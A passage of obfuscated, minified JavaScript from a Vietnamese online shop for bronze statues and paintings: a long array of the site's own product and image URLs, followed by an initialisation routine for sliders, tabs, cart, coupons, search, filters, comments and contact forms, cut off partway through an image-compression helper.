ba6f(0x944),a62_0x2bba6f(0x852),a62_0x2bba6f(0xa76),a62_0x2bba6f(0xc96),a62_0x2bba6f(0x71c),a62_0x2bba6f(0x31b),a62_0x2bba6f(0x87b),a62_0x2bba6f(0xc12),'https://legiagroup.com.vn/tuong-chan-dung-cu-ba-bang-dong',a62_0x2bba6f(0x1f1),a62_0x2bba6f(0x726),a62_0x2bba6f(0x1a0),a62_0x2bba6f(0x5de),a62_0x2bba6f(0x4ad),a62_0x2bba6f(0xb11),a62_0x2bba6f(0xace),a62_0x2bba6f(0xcd0),'http://legiagroup.com.vn/tranh-qua-tang-bang-dong-co-nho','https://legiagroup.com.vn/dat-vang-cong-nghiep',a62_0x2bba6f(0xbbd),'https://legiagroup.com.vn/bat-huong-bang-dong-mau-vang-bong',a62_0x2bba6f(0x672),a62_0x2bba6f(0x484),'https://legiagroup.com.vn/tranh-mat-trong?utm_source=landing&utm_medium=cpc&utm_campaign=trong&utm_content=tranhmattrong','https://legiagroup.com.vn/version-1/upload/100/417/926/files/tuong-tran-hung-dao-thep-vang-fba0b7ca-1d52-4f6d-b1e5-b3943a1a697e.jpg?v=1631934869348',a62_0x2bba6f(0x814),a62_0x2bba6f(0x7a2),a62_0x2bba6f(0x705),a62_0x2bba6f(0xb34),a62_0x2bba6f(0x4e0),a62_0x2bba6f(0x647),a62_0x2bba6f(0x4bd),a62_0x2bba6f(0x44c),a62_0x2bba6f(0x8ba),'https://legiagroup.com.vn/version-1/upload/100/417/926/files/tuong-chan-adung-theo-mau-yeu-cau-jpg-4.jpg?v=1632044799021',a62_0x2bba6f(0x441),a62_0x2bba6f(0x615),a62_0x2bba6f(0x81e),a62_0x2bba6f(0x564),a62_0x2bba6f(0x879),a62_0x2bba6f(0x24d),'https://legiagroup.com.vn/tranh-chu-tho-bang-dong-khung-go-42-x-42cm',a62_0x2bba6f(0x45b),a62_0x2bba6f(0x52b),'https://legiagroup.com.vn/tranh-chua-mot-cot-bang-dong-ma-vang-24k-khung-go-52-x-72cm',a62_0x2bba6f(0x415),'https://legiagroup.com.vn/version-1/upload/100/417/926/files/phan-biet-tranh-dong-422f9485-93c4-40d2-8784-bcb21483176d.jpg?v=1631783504206','https://legiagroup.com.vn/tuong-phat-di-lac-bang-dong-cao-35cm-nang-11kg',a62_0x2bba6f(0x6ad),a62_0x2bba6f(0x5f9),a62_0x2bba6f(0x3fb),a62_0x2bba6f(0x47a),a62_0x2bba6f(0x554),a62_0x2bba6f(0x8ed),a62_0x2bba6f(0x410),a62_0x2bba6f(0x3ae),a62_0x2bba6f(0x650),a62_0x2bba6f(0x92f),a62_0x2bba6f(0xa2f),a62_0x2bba6f(0xa2d),a62_0x2bba6f(0x909),'https://legiagroup.com.vn/version-1/upload/100/417/926/files/tuong-tran-hung-dao-kham-ngu-sac.jpg?v=1631934855872',a62_0x2bba6f(0x304),a62_0x2bba6f(0x857),'https://legiagroup.com.vn/tuong-rong-long-khai-phat-tai-ma-vang-24k',a62_0x2bba6f(0x1c1),'https://legiagroup.com.vn/cac-mau-tranh-dong-mung-tan-gia-khai-truong',a62_0x2bba6f(0x1be),'https://legiagroup.com.vn/tranh-vinh-quy-bai-to-bang-dong-ma-vang-24k-khung-go-huong-1m76-x-89cm',a62_0x2bba6f(0x61a),a62_0x2bba6f(0x78f),'https://legiagroup.com.vn/bien-chuc-danh-bang-dong',a62_0x2bba6f(0xaec),'https://legiagroup.com.vn/bo-tranh-chu-phuc-loc-tho-bang-dong-khung-28-x-38cm','https://legiagroup.com.vn/bien-chuc-danh-bang-dong-dai-28cm-nang-7kg',a62_0x2bba6f(0x605),'https://legiagroup.com.vn/tranh-tang-doanh-nghiep',a62_0x2bba6f(0x39e),a62_0x2bba6f(0xc64),a62_0x2bba6f(0x1dc),'https://legiagroup.com.vn/tranh-chu-tri-an-bang-dong-khung-go-48x68cm',a62_0x2bba6f(0x81c),a62_0x2bba6f(0x3d7),a62_0x2bba6f(0x1ae),a62_0x2bba6f(0x474),a62_0x2bba6f(0x35b),a62_0x2bba6f(0x8c0),'https://legiagroup.com.vn/tranh-dong-ve-xuoc-khung-40-x-50cm',a62_0x2bba6f(0x3e6),a62_0x2bba6f(0x4ee),a62_0x2bba6f(0x36b),a62_0x2bba6f(0x227),'https://legiagroup.com.vn/tuong-phat-di-lac-cuoi-coc-bang-dong-ma-vang-24k-cao-12cm','https://legiagroup.com.vn/bo-cup-sao-vang-doc-lap-ma-vang-24k',a62_0x2bba6f(0x73e),a62_0x2bba6f(0x77c),'https://legiagroup.com.vn/tranh-mat-trong-hoa-van-chim-d81-khung-gu-1m07',a62_0x2bba6f(0x7dd),a62_0x2bba6f(0xa63),a62_0x2bba6f(0x51e),a62_0x2bba6f(0x3a5),'https://legiagroup.com.vn/version-1/upload/100/417/926/files/trong-dong-qua-tang-ma-vang-d20-1.jpg?v=1634483845817','https://legiagroup.com.vn/tuong-doi-ty-huu-bang-dong-do-ngam-nga-voi-dai-22cm',a62_0x2bba6f(0xc44),a62_0x2bba6f(0x49e),'https://legiagroup.com.vn/tuong-chan-dung-bang-dong-cao-48cm-tcd48',a62_0x2bba6f(0xb6a),'https://legiagroup.com.vn/tranh-tu-linh-hoa-sen-bang-dong-ma-vang-khung-go-huong-1m76-x-1m07','https://legiagroup.com.vn/version-1/upload/100/417/926/files/tuong-quan-tam-dung.jpg?v=1631778545587',a62_0x2bba6f(0x9a9),a62_0x2bba6f(0x8ee),a62_0x2bba6f(0x289),a62_0x2bba6f(0xa67),'https://legiagroup.com.vn/bieu-trung-khue-van-cac-bang-dong-ma-vang-24k-dk-19cm',a62_0x2bba6f(0xadc),a62_0x2bba6f(0xa9b),a62_0x2bba6f(0x339),a62_0x2bba6f(0xc92),a62_0x2bba6f(0xbfe),'https://legiagroup.com.vn/tuong-bac-ho-vay-tay-chao-bang-dong-do-cao-69cm',a62_0x2bba6f(0x970),'https://legiagroup.com.vn/version-1/upload/100/417/926/products/duc-tuong-nguoi-danh-8.jpg?v=1685613261157','https://legiagroup.com.vn/upload/san-pham/tranh-bac-ho-bac-giap.jpg',a62_0x2bba6f(0xb2c),a62_0x2bba6f(0x264),'https://legiagroup.com.vn/tranh-qua-tang-che-tac-theo-yeu-cau',a62_0x2bba6f(0xce6),'https://legiagroup.com.vn/tranh-chua-mot-cot-bang-dong-khung-51-x-71cm-nen-do',a62_0x2bba6f(0x71b),a62_0x2bba6f(0xb4e),a62_0x2bba6f(0x76a),a62_0x2bba6f(0x496),'https://legiagroup.com.vn/tranh-chu-duc-bang-dong-khung-go-45-x-45cm',a62_0x2bba6f(0x9ba),'https://legiagroup.com.vn/tranh-mat-trong-dong-hoa-van-noi-dat-vang-9999-dk-1m08-khung-go-1m67-x-1m67','https://legiagroup.com.vn/hop-tranh-hoa-sen-bang-dong-ma-vang-24k-23-x-23cm',a62_0x2bba6f(0x68b),a62_0x2bba6f(0x6d7),a62_0x2bba6f(0x9d9),a62_0x2bba6f(0x4e5),'https://legiagroup.com.vn/chuong-bat-dk-30cm-bang-dong-do-thep-vang-9999',a62_0x2bba6f(0x7dc),a62_0x2bba6f(0x2bc),a62_0x2bba6f(0x555),a62_0x2bba6f(0x391),'https://legiagroup.com.vn/tranh-vinh-hoa-phu-quy-ma-tam-khi-khung-go-gu-1m82-x-1m07',a62_0x2bba6f(0xc5a),'https://legiagroup.com.vn/upload/collection/mat-trong-dong-dat-vang1.jpg?v=1.0.3',a62_0x2bba6f(0x598),'https://legiagroup.com.vn/bo-tam-su-dinh-vuong-kham-ngu-sac-dinh-va-nen',a62_0x2bba6f(0x5d0),a62_0x2bba6f(0x29e),'https://legiagroup.com.vn/tuong-phat-a-di-da-bang-dong-cao-29cm-nang-2-5kg',a62_0x2bba6f(0x34b),a62_0x2bba6f(0x765),'https://legiagroup.com.vn/bo-tam-su-dinh-soi-moc-ma-dinh-va-hac',a62_0x2bba6f(0x79f),a62_0x2bba6f(0x877),'https://legiagroup.com.vn/version-1/upload/100/417/926/files/tuong-quan-am-bang-ododfng.jpg?v=1631778314318','https://legiagroup.com.vn/version-1/upload/100/417/926/products/tranh-dong-khue-van-cac.jpg?v=1693996080950','https://legiagroup.com.vn/version-1/upload/100/417/926/products/tuong-rong-thoi-ly.jpg?v=1700817371480','https://legiagroup.com.vn/tim-hieu-ve-gia-va-thong-tin-cac-loai-tranh-dong-cao-cap-hien-nay',a62_0x2bba6f(0xc28),a62_0x2bba6f(0x3fd),'https://legiagroup.com.vn/version-1/upload/100/417/926/files/cuan-thu-bang-dong-4a896914-9470-4de1-9960-87444c943d4b.jpg?v=1632206555563',a62_0x2bba6f(0x320),a62_0x2bba6f(0x9ff),a62_0x2bba6f(0x871),a62_0x2bba6f(0xc1b),a62_0x2bba6f(0x24c),a62_0x2bba6f(0xaa1),'https://legiagroup.com.vn/tranh-chu-tri-an-bang-dong-khung-60-x-90cm','https://legiagroup.com.vn/thiet-ke-nha-tho-5-gian-cho-chu-khanh-o-thanh-hoa',a62_0x2bba6f(0xa42),a62_0x2bba6f(0x60e),a62_0x2bba6f(0x3ab),a62_0x2bba6f(0x637),'https://legiagroup.com.vn/tranh-khue-van-cac-bang-dong-dat-vang-24k-khung-50-x-70cm',a62_0x2bba6f(0xcc0),'https://legiagroup.com.vn/version-1/upload/100/417/926/files/dia-tang-bo-tat-bang-dong-4-4a0e702b-5aee-4a2f-ac2d-a66e2908bc61.jpg?v=1631783788165',a62_0x2bba6f(0x51a),'https://legiagroup.com.vn/mat-trong-ma-vang-24k-dat-vang-9999',a62_0x2bba6f(0x6f6),a62_0x2bba6f(0xa10),a62_0x2bba6f(0x455),'https://legiagroup.com.vn/upload/tuong-bac-giap-ngoi-ghe-may1.jpg',a62_0x2bba6f(0xba2),a62_0x2bba6f(0x7d5),a62_0x2bba6f(0x45e),a62_0x2bba6f(0x2c2),a62_0x2bba6f(0xca6),'https://legiagroup.com.vn/mat-dia-luu-niem-duc-me-be-chua-giesu',a62_0x2bba6f(0x2a4),a62_0x2bba6f(0x4a3),a62_0x2bba6f(0x51d),a62_0x2bba6f(0x6c6),a62_0x2bba6f(0xa1c),'https://legiagroup.com.vn/mat-trong-thuc-tay-bang-dong-duong-kinh-1m4',a62_0x2bba6f(0xad3),a62_0x2bba6f(0xaa5),a62_0x2bba6f(0x723),a62_0x2bba6f(0x1b1),a62_0x2bba6f(0xcc8),a62_0x2bba6f(0xadf),a62_0x2bba6f(0x297),a62_0x2bba6f(0x4f1),'https://legiagroup.com.vn/version-1/upload/100/417/926/files/cuu-huyen-that-to-djep.jpg?v=1632206048155',a62_0x2bba6f(0x588),a62_0x2bba6f(0x547),'https://legiagroup.com.vn/tranh-song-ngu-cat-hanh-khung-20-x-24cm',a62_0x2bba6f(0x68a),'https://legiagroup.com.vn/che-tac-thu-cong',a62_0x2bba6f(0x9f1),a62_0x2bba6f(0x6be),a62_0x2bba6f(0x509),a62_0x2bba6f(0x5e8),a62_0x2bba6f(0xc69),a62_0x2bba6f(0xbcd),a62_0x2bba6f(0x745),a62_0x2bba6f(0x5b8),a62_0x2bba6f(0xb1b),a62_0x2bba6f(0x26e),a62_0x2bba6f(0x1e8),a62_0x2bba6f(0xc77),a62_0x2bba6f(0x52d),a62_0x2bba6f(0x582),a62_0x2bba6f(0x5b3),a62_0x2bba6f(0x3a3),a62_0x2bba6f(0x811),a62_0x2bba6f(0x31d),a62_0x2bba6f(0x696),a62_0x2bba6f(0x9d3),a62_0x2bba6f(0x59b),a62_0x2bba6f(0x9e8),a62_0x2bba6f(0xa38),a62_0x2bba6f(0x92d),a62_0x2bba6f(0x21c),a62_0x2bba6f(0x40a),a62_0x2bba6f(0xa9a),'https://legiagroup.com.vn/bo-bat-huong-gia-tien-duong-kinh-23cm-bang-dong-do',a62_0x2bba6f(0x6f0),a62_0x2bba6f(0x3c2),a62_0x2bba6f(0x9b9),'https://legiagroup.com.vn/cay-tai-loc-ma-vang-24k-cao-20cm',a62_0x2bba6f(0x91e),a62_0x2bba6f(0x758),a62_0x2bba6f(0x57f),a62_0x2bba6f(0xc1e),a62_0x2bba6f(0x487),a62_0x2bba6f(0x963),a62_0x2bba6f(0x66e),'https://legiagroup.com.vn/version-1/upload/product-category/lu-huong_2983809.jpg?v=1.0.3','https://legiagroup.com.vn/upload/banner/cup-golf.jpg','https://legiagroup.com.vn/hoan-thien-lo-mat-trong-hoa-sen-cao-15cm-ma-vang-24k','https://legiagroup.com.vn/dinh-tho-vuong-kham-ngu-sac',a62_0x2bba6f(0x3ec),a62_0x2bba6f(0x527),a62_0x2bba6f(0xc89),a62_0x2bba6f(0xbd5),a62_0x2bba6f(0xb84),a62_0x2bba6f(0x859),a62_0x2bba6f(0x8d4),a62_0x2bba6f(0x21d),a62_0x2bba6f(0x9f8),a62_0x2bba6f(0x9c4),a62_0x2bba6f(0xa45),a62_0x2bba6f(0xbde),a62_0x2bba6f(0x4ec),a62_0x2bba6f(0x214),a62_0x2bba6f(0xc6a),'https://legiagroup.com.vn/version-1/upload/100/417/926/files/tranh-mat-trong-an-mon-khung-huong-108.jpg?v=1667832034621',a62_0x2bba6f(0xad8),'https://legiagroup.com.vn/version-1/upload/100/417/926/products/cup-12.jpg?v=1700734277083',a62_0x2bba6f(0x25d),a62_0x2bba6f(0x4d1),a62_0x2bba6f(0xb35),a62_0x2bba6f(0xa8e),'https://legiagroup.com.vn/am-nuoc',a62_0x2bba6f(0x5a6),a62_0x2bba6f(0xcc6),a62_0x2bba6f(0x8e8),'https://legiagroup.com.vn/version-1/upload/100/417/926/files/van-thu-pho-hien-bo-tat.jpg?v=1631932525373',a62_0x2bba6f(0x51c),a62_0x2bba6f(0x65a),a62_0x2bba6f(0x491),a62_0x2bba6f(0x6bb),a62_0x2bba6f(0x475),a62_0x2bba6f(0x49b),a62_0x2bba6f(0xbee),a62_0x2bba6f(0x7c4),a62_0x2bba6f(0x2c3),a62_0x2bba6f(0x47e),a62_0x2bba6f(0xc2b),a62_0x2bba6f(0xa02),'https://legiagroup.com.vn/bieu-trung-mat-trong-hoa-sen-ma-vang-24k-du-kich-thuoc','https://legiagroup.com.vn/version-1/upload/100/417/926/files/tranh-chu-tam.jpg?v=1631780805630','https://legiagroup.com.vn/bao-gia-duc-tuong-chan-dung-toan-than','https://legiagroup.com.vn/version-1/upload/product-category/untitled-2_2671627.jpg?v=1.0.3',a62_0x2bba6f(0xb63),a62_0x2bba6f(0x81b),a62_0x2bba6f(0x830),a62_0x2bba6f(0x65d),a62_0x2bba6f(0x424),'https://legiagroup.com.vn/tranh-qua-tang-ho-guom-bang-dong-14-x-14cm',a62_0x2bba6f(0x733),a62_0x2bba6f(0x7b1),a62_0x2bba6f(0x661),a62_0x2bba6f(0x724),'https://legiagroup.com.vn/version-1/upload/100/417/926/files/quy-cach-che-tac.jpg?v=1631780713729',a62_0x2bba6f(0x9e7),a62_0x2bba6f(0xbf6),a62_0x2bba6f(0x542),a62_0x2bba6f(0xa8b),a62_0x2bba6f(0x710),'https://legiagroup.com.vn/bang-vinh-danh-bang-dong-30x23cm',a62_0x2bba6f(0x4cc),a62_0x2bba6f(0xbd7),a62_0x2bba6f(0x947),'https://legiagroup.com.vn/tranh-vinh-hoa-phu-quy-khung-dong-1m97-x-1m07',a62_0x2bba6f(0x32d),a62_0x2bba6f(0x921),a62_0x2bba6f(0x613),'https://legiagroup.com.vn/version-1/upload/100/417/926/files/thien-thu-thien-nhan-bang-dong-1.jpg?v=1631931947817','https://legiagroup.com.vn/upload/collection/tuong-linh-vat.jpg?v=1.0.3','https://legiagroup.com.vn/bo-tam-su-dinh-rong-dat-vang-9999-dinh-va-hac',a62_0x2bba6f(0xbf0),'https://legiagroup.com.vn/tranh-chu-binh-an-bang-dong-khung-go-1m52-x-61cm','https://legiagroup.com.vn/upload/san-pham/tranh-chua-mot-cot-depjpg-134.jpg?v=1.0.0',a62_0x2bba6f(0xa81),'https://legiagroup.com.vn/mam-dong-quan-cong-bang-dong-do-dk-81cm','https://legiagroup.com.vn/upload/tin-tuc/thiet-ke-che-tac-qua-theo-yeu-cau.jpg',a62_0x2bba6f(0x960),a62_0x2bba6f(0x817),'https://legiagroup.com.vn/tuong-dat-ma-su-to-bang-dong-do-cao-90cm-nang-38kg',a62_0x2bba6f(0x6e4),a62_0x2bba6f(0x1bb),'https://legiagroup.com.vn/bo-cup-golf-vo-ngua-bien-cuong-che-tac-theo-yeu-cau','https://legiagroup.com.vn/tranh-chua-mot-cot-bang-dong-ma-vang-khung-17-x-22cm',a62_0x2bba6f(0x67d),'https://legiagroup.com.vn/bai-vi-gia-co-bang-dong-theo-yeu-cau-69x81-cm',a62_0x2bba6f(0x4f7),a62_0x2bba6f(0x210),a62_0x2bba6f(0x9c2),a62_0x2bba6f(0x286),a62_0x2bba6f(0x7e9),a62_0x2bba6f(0x9ad),a62_0x2bba6f(0x591),'https://legiagroup.com.vn/tranh-chu-binh-an-bang-dong-khung-go-tro-107x61cm','https://legiagroup.com.vn/tuong-rong-nhu-y-phat-tai-thep-vang-9999',a62_0x2bba6f(0x30d),a62_0x2bba6f(0x27a),a62_0x2bba6f(0x862),a62_0x2bba6f(0x198),'https://legiagroup.com.vn/tuong-bo-tot-bang-dong-decor-gom-men-vang-32cm',a62_0x2bba6f(0xc72),a62_0x2bba6f(0x23f),a62_0x2bba6f(0x340),a62_0x2bba6f(0x2b0),'https://legiagroup.com.vn/version-1/upload/100/417/926/products/tuong-bac-ho-a1d13c09-28da-4f13-b6aa-731aac47a14a.jpg?v=1670396583397',a62_0x2bba6f(0xc52),a62_0x2bba6f(0x26a),a62_0x2bba6f(0x69f),'https://legiagroup.com.vn/version-1/upload/100/417/926/files/linh-vat-meo-tai-loc-thep-vang-9999-47a48d38-56e2-46f9-a5fc-0aefab4e8ae2.jpg?v=1668660725441',a62_0x2bba6f(0x754),a62_0x2bba6f(0xc2e),a62_0x2bba6f(0x6e2),a62_0x2bba6f(0x891),a62_0x2bba6f(0x965),a62_0x2bba6f(0x7ef),a62_0x2bba6f(0xc3c),'https://legiagroup.com.vn/version-1/upload/100/417/926/products/tranh-vien-vien-huu-du-ma-vang.jpg?v=1665374722203',a62_0x2bba6f(0x84e),a62_0x2bba6f(0xb5d),a62_0x2bba6f(0x899),a62_0x2bba6f(0x61f),'https://legiagroup.com.vn/qua-tang-theo-tuoi/6','https://legiagroup.com.vn/cac-bo-tuong-phat-giao-dep-nhat',a62_0x2bba6f(0xab7),a62_0x2bba6f(0x3c9),a62_0x2bba6f(0xce4),a62_0x2bba6f(0x6fc),'https://legiagroup.com.vn/version-1/upload/100/417/926/products/tuong-bac-ho-chien-khu-jpg-98.jpg?v=1679990048477',a62_0x2bba6f(0x3e9),a62_0x2bba6f(0x910),a62_0x2bba6f(0x19f),a62_0x2bba6f(0x791),a62_0x2bba6f(0xc3d),a62_0x2bba6f(0xbc7),a62_0x2bba6f(0x59e),a62_0x2bba6f(0xc2f),a62_0x2bba6f(0x4cb),a62_0x2bba6f(0x853),'https://legiagroup.com.vn/tranh-thiet-ke-logo-vien-108-ma-vang-25x20',a62_0x2bba6f(0x950),a62_0x2bba6f(0xca0),'https://legiagroup.com.vn/tuong-doi-ky-lan-bang-dong-cao-7cm-ma-vang-24k',a62_0x2bba6f(0x539),'https://legiagroup.com.vn/version-1/upload/100/417/926/files/tuong-linh-vat-tuoi-thin.jpg?v=1631766530657','https://legiagroup.com.vn/version-1/upload/100/417/926/files/tranh-bac-ho-bang-dong-jpg-1.jpg?v=1715680390287',a62_0x2bba6f(0xc40),a62_0x2bba6f(0x82b),'https://legiagroup.com.vn/version-1/upload/100/417/926/products/tuong-bac-ho-dep-nhat-19a82464-6465-49b6-9194-b776588880ae.jpg?v=1670396583397',a62_0x2bba6f(0xa7b),a62_0x2bba6f(0x191),a62_0x2bba6f(0x1af),a62_0x2bba6f(0x271),'https://legiagroup.com.vn/tuong-quoc-to-lac-long-quan-bang-dong-cao-24cm',a62_0x2bba6f(0xbdb),a62_0x2bba6f(0xb21),'https://legiagroup.com.vn/tuong-chan-dung-cao-42cm-bang-dong-do',a62_0x2bba6f(0x4fa),a62_0x2bba6f(0xba5),a62_0x2bba6f(0x72b),a62_0x2bba6f(0x900),a62_0x2bba6f(0xa43),'https://legiagroup.com.vn/version-1/upload/100/417/926/files/tuong-linh-vat-tuoi-ngo.jpg?v=1631766552443',a62_0x2bba6f(0xa6f),a62_0x2bba6f(0x4ef),a62_0x2bba6f(0xb46),a62_0x2bba6f(0x614),a62_0x2bba6f(0x603),'https://legiagroup.com.vn/version-1/upload/100/417/926/files/bien-vinh-danh-theo-yeu-cau-25x32-cm-1.jpg?v=1664198508268',a62_0x2bba6f(0x8b2),a62_0x2bba6f(0x32b),a62_0x2bba6f(0x665),a62_0x2bba6f(0xc00),a62_0x2bba6f(0x9a4),'https://legiagroup.com.vn/tranh-bac-trong-bang-dong-khung-54-x-74cm',a62_0x2bba6f(0x75a),'https://legiagroup.com.vn/version-1/upload/100/417/926/files/thuyen-buom-85144940-772d-4228-a056-b0b039f90b2e.jpg?v=1631772574757',a62_0x2bba6f(0xc24),a62_0x2bba6f(0x6a8),'https://legiagroup.com.vn/version-1/upload/100/417/926/products/bo-ngu-su-dinh-roi-hai-cong-nghe1.jpg?v=1670120765167',a62_0x2bba6f(0xac4),a62_0x2bba6f(0x6d4),a62_0x2bba6f(0x8a5),'https://legiagroup.com.vn/version-1/upload/100/417/926/products/cay-mai-bang-dong-dep.jpg?v=1675852359010','https://legiagroup.com.vn/version-1/upload/100/417/926/files/tuong-12-con-giap-4.jpg?v=1671284511069',a62_0x2bba6f(0x9f5),'https://legiagroup.com.vn/version-1/upload/100/417/926/files/tuong-ty-huu-thep-vang.jpg?v=1631934918482',a62_0x2bba6f(0xc90),a62_0x2bba6f(0x92a),a62_0x2bba6f(0x7fa),a62_0x2bba6f(0x328),a62_0x2bba6f(0x347),a62_0x2bba6f(0xc3a),'https://legiagroup.com.vn/tranh-chu-tin-bang-dong-ma-vang-24k-khung-20x20cm',a62_0x2bba6f(0xc94),a62_0x2bba6f(0x6e5),a62_0x2bba6f(0x59c),'https://legiagroup.com.vn/tuong-co-gai-bang-dong-ma-vang-24k-che-tac-theo-yeu-cau-cao-36cm',a62_0x2bba6f(0x40f),a62_0x2bba6f(0xa2c),a62_0x2bba6f(0xbc4),a62_0x2bba6f(0x867),'https://legiagroup.com.vn/version-1/upload/100/417/926/products/tranhchuwx-djep.jpg?v=1662606938060',a62_0x2bba6f(0x513),'https://legiagroup.com.vn/version-1/upload/100/417/926/products/cay-mai-bang-dong-jpg-ma-vang-24k.jpg?v=1675852357797',a62_0x2bba6f(0x39d),a62_0x2bba6f(0xaf4),a62_0x2bba6f(0xcbc),a62_0x2bba6f(0xac2),'https://legiagroup.com.vn/tuong-rong-nhat-long-bao-chau-ma-vang-24k-dai-14cm',a62_0x2bba6f(0x8b3),'https://legiagroup.com.vn/version-1/upload/100/417/926/files/asset-5.png?v=1718704555839',a62_0x2bba6f(0x579),a62_0x2bba6f(0x5d8),'https://legiagroup.com.vn/version-1/upload/100/417/926/products/tuong-bac-ho-chien-khu-jpg-86.jpg?v=1679990047023',a62_0x2bba6f(0xbb5),a62_0x2bba6f(0x6ef),'https://legiagroup.com.vn/duc-tuong-chan-dung-cu-ong-cu-ba-cao-61cm-bang-dong',a62_0x2bba6f(0x414),a62_0x2bba6f(0x4f0),a62_0x2bba6f(0x1e7),a62_0x2bba6f(0x630),a62_0x2bba6f(0x384),a62_0x2bba6f(0x88d),a62_0x2bba6f(0x76c),a62_0x2bba6f(0x9ec),a62_0x2bba6f(0x749),a62_0x2bba6f(0x201),a62_0x2bba6f(0x360),'https://legiagroup.com.vn/version-1/upload/100/417/926/products/ton-tuong-phat-thich-ca-15cm-06.jpg?v=1655786044090',a62_0x2bba6f(0xad1),a62_0x2bba6f(0x836),a62_0x2bba6f(0xb27),a62_0x2bba6f(0xb9c),a62_0x2bba6f(0x4c3),a62_0x2bba6f(0x65c),a62_0x2bba6f(0x5c0),a62_0x2bba6f(0x833),'https://legiagroup.com.vn/version-1/upload/100/417/926/products/bieu-trung-hoa-sen-de-ban-jpg-09.jpg?v=1685442354093',a62_0x2bba6f(0x5bd),'https://legiagroup.com.vn/version-1/upload/100/417/926/files/bien-vinh-danh-theo-yeu-cau-25x32-cm-2.jpg?v=1664198508979',a62_0x2bba6f(0xa05),a62_0x2bba6f(0x28c),'https://legiagroup.com.vn/tuong-12-con-giap/2',a62_0x2bba6f(0x3f5),a62_0x2bba6f(0xb8d)];export async function initalFrontAction(){const _0x3e6ebe=a62_0x2bba6f,_0x4eb72d={'cBELO':function(_0x538fe9){return _0x538fe9();},'HTDSU':_0x3e6ebe(0x5ee),'VLutm':function(_0x11826d){return _0x11826d();},'gvsAa':function(_0x2840d4){return _0x2840d4();},'RtykG':function(_0x5039df){return _0x5039df();},'nWdOs':function(_0xf5cf47){return _0xf5cf47();},'INeoq':function(_0x354a3c){return _0x354a3c();},'yljUt':function(_0x11219a){return _0x11219a();},'CTrHL':function(_0x4638cd){return _0x4638cd();},'htZAy':function(_0x262b3f){return _0x262b3f();},'xFhXI':function(_0x25fdaa){return _0x25fdaa();},'lKkDn':function(_0x52f14e){return _0x52f14e();},'eZiEk':function(_0x2479a5){return _0x2479a5();},'bQLxH':function(_0x2eace9){return _0x2eace9();},'WHTZv':function(_0x2c2f47){return _0x2c2f47();},'pZMHX':function(_0x2caf3a){return _0x2caf3a();},'RGPxs':function(_0x3af3c0){return _0x3af3c0();}};window[_0x3e6ebe(0x31e)](_0x4eb72d[_0x3e6ebe(0x4d8)],function(){const _0x3ca388=_0x3e6ebe;var _0x3b0168=window['location'][_0x3ca388(0xb80)];let _0x35c8b8=document[_0x3ca388(0x8b1)](_0x3ca388(0x1e6));_0x3b0168==='/'&&(!_0x35c8b8&&_0x4eb72d[_0x3ca388(0xa11)](clearCache));}),_0x4eb72d[_0x3e6ebe(0xa11)](callLightSlider),_0x4eb72d[_0x3e6ebe(0xa8d)](showTab),clickTab(),_0x4eb72d[_0x3e6ebe(0xa8d)](createTOC),clickToScrollTOC(),pagingComment(),clickTabAdsDynamicDnm(),_0x4eb72d[_0x3e6ebe(0xc67)](clickPagingComment),clickEditViewSite(),_0x4eb72d[_0x3e6ebe(0xa11)](clickAddToCart),_0x4eb72d[_0x3e6ebe(0x3e1)](changeInputTextKeyUp),_0x4eb72d['gvsAa'](preventInputSmaller0),_0x4eb72d[_0x3e6ebe(0xb01)](plusInputNumber),_0x4eb72d[_0x3e6ebe(0x375)](minusInputNumber),applyCoupon(),_0x4eb72d[_0x3e6ebe(0x241)](checkInputCartChange),_0x4eb72d[_0x3e6ebe(0xb23)](clicksendOrderInfomation),_0x4eb72d[_0x3e6ebe(0x241)](getCityCart),_0x4eb72d[_0x3e6ebe(0x6d5)](searchProduct),_0x4eb72d[_0x3e6ebe(0x3e1)](chooseItemDropView),_0x4eb72d[_0x3e6ebe(0xc67)](clickFilter),_0x4eb72d['xFhXI'](clickFilterPrice),_0x4eb72d[_0x3e6ebe(0xc67)](getPriceFilter),clickSort(),_0x4eb72d[_0x3e6ebe(0xc67)](getSortFilter),clickCheckConditionFilter(),clickFilterSearch(),lazyLoadBackgroundImage(),_0x4eb72d[_0x3e6ebe(0x94e)](chooseDropDownForm),_0x4eb72d[_0x3e6ebe(0x6d5)](sendContactForm),_0x4eb72d['CTrHL'](sendCommentForm),addViewCount(),_0x4eb72d[_0x3e6ebe(0x92e)](hideButtonEdit),_0x4eb72d[_0x3e6ebe(0x375)](GetRunWeb),_0x4eb72d[_0x3e6ebe(0x94e)](deleteProductIncart),scrollToStickModule(),_0x4eb72d[_0x3e6ebe(0xc80)](validateFormDesktop),_0x4eb72d['WHTZv'](preClosePopup),_0x4eb72d[_0x3e6ebe(0xa11)](enterToSearch),_0x4eb72d[_0x3e6ebe(0x92b)](followScrollTOC),_0x4eb72d[_0x3e6ebe(0x996)](markScrollTOC),_0x4eb72d['eZiEk'](convertCheckBoxValue);}initalFrontAction(),makeRunFaster();function resizeAndCompressImage(_0x4e72ef,_0x3df02d,_0x535472){const _0x1d960a=a62_0x2bba6f,_0x3a974e={'ELMnx':function(_0x4c6622,_0x50cc66){return _0x4c6622(_0x50cc66);},'bMuTk':function(_0x35ce0e,_0x129aa8){return _0x35ce0e>_0x129aa8;},'EGsgz':function(_0x31857e,_0x3608e9){return _0x31857e*_0x3608e9;},'KjBQq':function(_0x2d06d4,_0x2d63d0){return _0x2d06d4*_0x2d63d0;},'fsudU':function(_0xe447a6,_0x52c030){return _0xe447a6*_0x52c030;},'eytZE':_0x1d960a(0x7e4),'ItdxH':_0x1d960a(0x771),'HmEgj':'/webp','eNoCy':'webp','sItti':'/jpg','aOaqG':_0x1d960a(0x929),'lhsNz':_0x1d960a(0x322),'aoAWS':'/jpeg','RNSBi':'jpg'},_0x522d95=_0x3a974e[_0x1d960a(0x873)](_0x3df02d,0x400),_0x3551af=new Image(),_0x57636b=document[_0x1d960a(0xbba)](_0x3a974e[_0x1d960a(0x805)]),_0x574f19=_0x57636b['getContext']('2d');var 